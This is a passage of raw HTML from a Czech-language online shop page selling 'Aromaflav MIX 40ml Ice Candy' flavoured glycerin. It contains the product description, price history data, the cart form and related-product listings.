                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_64965" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT Aromaty
              </a>
                            <div  class="collapse" id="top_sub_menu_64965">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/45-hurt-aromaflav" data-depth="2"
                              >
                                HURT Aromaflav
              </a>
                          </li>
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/46-hurt-aromaflav-double" data-depth="2"
                              >
                                HURT Aromaflav Double
              </a>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/47-hurt-aromaflav-premium" data-depth="2"
                              >
                                HURT Aromaflav Premium
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/44-hurt-mixy" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_6251" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT Mixy
              </a>
                            <div  class="collapse" id="top_sub_menu_6251">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/48-hurt-aromaflav-mix-solo" data-depth="2"
                              >
                                HURT Aromaflav MIX Solo
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/49-hurt-aromaflav-mix-double" data-depth="2"
                              >
                                HURT Aromaflav MIX Double
              </a>
                          </li>
                    <li class="category" id="category-50">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/50-hurt-aromaflav-mix-premium" data-depth="2"
                              >
                                Hurt Aromaflav MIX Premium
              </a>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/51-hurt-aromaflav-mix-umbrella" data-depth="2"
                              >
                                HURT Aromaflav MIX Umbrella
              </a>
                          </li>
                    <li class="category" id="category-52">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/52-hurt-aromaflav-mix-custard" data-depth="2"
                              >
                                HURT Aromaflav MIX Custard
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-53">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/53-hurt-dodatki" data-depth="1"
                              >
                                HURT Dodatki
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="link" id="lnk-nove-produkty">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/nowe-produkty" data-depth="0"
                              >
                                NOVÉ PRODUKTY
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//aromaflav.com/cs/szukaj">
  <form method="get" action="//aromaflav.com/cs/szukaj">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://aromaflav.com/cs/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://aromaflav.com/cs/30-mixy"><span>Mixy</span></a>
                      </li>
        
              
          <li>
                          <a href="https://aromaflav.com/cs/37-aromaflav-mix-solo"><span>Aromaflav MIX Solo</span></a>
                      </li>
        
              
          <li>
                          <span>Aromaflav MIX 40ml Ice Candy</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://aromaflav.com/479-large_default/aromaflav-mix-40ml-ice-candy.jpg"
                      alt="Aromaflav MIX 40ml Ice Candy"
                    loading="lazy"
          width="800"
          height="800"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://aromaflav.com/479-medium_default/aromaflav-mix-40ml-ice-candy.jpg"
              data-image-large-src="https://aromaflav.com/479-large_default/aromaflav-mix-40ml-ice-candy.jpg"
              src="https://aromaflav.com/479-small_default/aromaflav-mix-40ml-ice-candy.jpg"
                              alt="Aromaflav MIX 40ml Ice Candy"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Aromaflav MIX 40ml Ice Candy</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="17.5">
                                      17,50 zł
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              S DPH
            
      <style>
    .x13pricehistory-table .lowest {
    font-weight: 700;
    color: #7a7a7a;
    }

    .x13pricehistory__text--before-discount:not(.x13pricehistory__text--modal) {
    font-size: 13px;
    }

    .x13pricehistory__text--before-discount {
    color: #7a7a7a;
    }

    .x13pricehistory__text--before-discount .x13pricehistory__price {
    color: #24b9d7;
    }

    .x13pricehistory__text--default:not(.x13pricehistory__text--modal) {
    font-size: 13px;
    }

    .x13pricehistory__text--default {
    color: #7a7a7a;
    }

    .x13pricehistory__text--default .x13pricehistory__price {
    color: #7a7a7a;
    }
</style>
  <script data-keepinline="true">
    var x13pricehistoryChartBackground = '#24b9d7';
    var x13pricehistoryChartBackgroundLowest = '#24b9d7';
  </script>

    
  <div class="x13pricehistory">
    <pre class="x13pricehistory-json" style="display: none;">
        {&quot;2025-12-23&quot;:{&quot;price_formatted&quot;:&quot;10,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;23.12.2025&quot;,&quot;lowest&quot;:true},&quot;2026-01-07&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;07.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-08&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;08.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-09&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;09.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-10&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;10.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-11&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;11.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-12&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;12.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-13&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;13.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-14&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;14.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-15&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;15.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-16&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;16.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-17&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;17.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-18&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;18.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-19&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;19.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-20&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;20.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-21&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;21.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-22&quot;:{&quot;price_formatted&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;22.01.2026&quot;,&quot;lowest&quot;:false}}
      </pre>

          
      <p class="x13pricehistory__button">

                  <i class="material-icons">&#xe922;</i>
                View price history
      </p>

      <div class="x13pricehistory-modal-body-replace" style="display: none;">
  <div class="x13pricehistory-product">
  <h3>Aromaflav MIX 40ml Ice Candy</h3>

  </div>
      <canvas class="x13pricehistory-chart" data-style="modern_chart_light"></canvas>
  
<p class="x13pricehistory__text x13pricehistory__text--modal x13pricehistory__text--default x13pricehistory__text--nomargin">
    The lowest price of the product <span
      class="x13pricehistory__price">10,50 zł</span> in day <span
      class="x13pricehistory__date">23.12.2025</span>
  </p>

  </div>    
      </div>

                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-28" class="product-description"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Chuť oblíbeného ledového cukroví.</span></span></p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://aromaflav.com/cs/koszyk" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="7edb4579239595038c4dc129b9fdc78a">
                  <input type="hidden" name="id_product" value="28" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Sdílet</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faromaflav.com%2Fcs%2Faromaflav-mix-solo%2F28-aromaflav-mix-40ml-ice-candy.html" class="text-hide" title="Sdílet" target="_blank" rel="noopener noreferrer">Sdílet</a></li>
              </ul>
    </div>
  
    <div class="alert alert-info">
        Create an account and join to our cumulative discounts program. Spend at least <strong>200,00 zł</strong> and get <strong>5.00%</strong> discount.
        <div class="clearfix"></div>
    </div>

</div>
                  

                                    
                </form>
              

            </div>

            
              <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Bezpečné nákupy</span>
              <p style="color:#000000;">Důvěryhodné platební metody</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Rychlé odeslání</span>
              <p style="color:#000000;">Odeslání do 48 hodin</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Vrácení nákupu</span>
              <p style="color:#000000;">14 dní na vrácení zakoupeného zboží</p>
                    </div>
        <div class="clearfix"></div>
</div>

            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Detaily produktu</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Ochucený glycerin do vonných krbů, k aromatizaci dezinfekčních prostředků a k aromatizaci tabáku. <br /></span></span><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;font-size:13px;">Složení: rostlinný glycerin, propylenglykol, aroma.</span></p>
<p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Chuť:<br /></span></span><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;font-size:13px;">Chuť oblíbeného ledového cukroví.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;MC-CLO&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;37&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;50&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;17,50\u00a0z\u0142&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-05-14 17:34:04&quot;,&quot;date_upd&quot;:&quot;2026-01-16 08:32:03&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Aromaflav MIX 40ml Ice Candy - Aromaflav CZ&quot;,&quot;link_rewrite&quot;:&quot;aromaflav-mix-40ml-ice-candy&quot;,&quot;name&quot;:&quot;Aromaflav MIX 40ml Ice Candy&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;Ochucen\u00fd glycerin do vonn\u00fdch krb\u016f, k aromatizaci dezinfek\u010dn\u00edch prost\u0159edk\u016f a k aromatizaci tab\u00e1ku.\u00a0&lt;br \/&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;font-size:13px;\&quot;&gt;Slo\u017een\u00ed: rostlinn\u00fd glycerin, propylenglykol, aroma.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;Chu\u0165:&lt;br \/&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;font-size:13px;\&quot;&gt;Chu\u0165 obl\u00edben\u00e9ho ledov\u00e9ho cukrov\u00ed.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;Chu\u0165 obl\u00edben\u00e9ho ledov\u00e9ho cukrov\u00ed.&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:28,&quot;id_product&quot;:28,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;aromaflav-mix-solo&quot;,&quot;category_name&quot;:&quot;Aromaflav MIX Solo&quot;,&quot;link&quot;:&quot;https:\/\/aromaflav.com\/cs\/aromaflav-mix-solo\/28-aromaflav-mix-40ml-ice-candy.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:14.227642,&quot;price_without_reduction&quot;:17.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1142,&quot;quantity_all_versions&quot;:1142,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:23,&quot;tax_name&quot;:&quot;PTU PL 23%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-small_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-cart_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-home_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-medium_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-large_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-small_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-home_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-large_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;479&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-small_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-cart_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-home_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-medium_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-large_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-small_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-home_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/479-large_default\/aromaflav-mix-40ml-ice-candy.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;479&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:17.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>MC-CLO</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">Skladem</label>
        <span data-stock="1142" data-allow-oosp="0">1142 ks</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
              <section class="product-accessories clearfix">
          <p class="h5 text-uppercase">Mohlo by vás také zajímat</p>
          <div class="products row">
                          
                
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="380" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/hurt-aromaflav-mix-solo/380-10-ks-aromaflav-mix-40ml-ice-candy.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/993-home_default/10-ks-aromaflav-mix-40ml-ice-candy.jpg"
                alt="10 ks. Aromaflav MIX 40ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/993-large_default/10-ks-aromaflav-mix-40ml-ice-candy.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/hurt-aromaflav-mix-solo/380-10-ks-aromaflav-mix-40ml-ice-candy.html" content="https://aromaflav.com/cs/hurt-aromaflav-mix-solo/380-10-ks-aromaflav-mix-40ml-ice-candy.html">10 ks. Aromaflav MIX 40ml Ice Candy</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  140,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag pack">Balení</li>
            </ul>

    </div>
  </article>
</div>

              
                      </div>
        </section>
          

    
      <section class="featured-products clearfix mt-3">
  <h2>Zákazníci, kteří si koupili tento produkt, koupili také:</h2>
  

<div class="products">
            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="114" data-id-product-attribute="0">
    <div class="thumbnail-container">
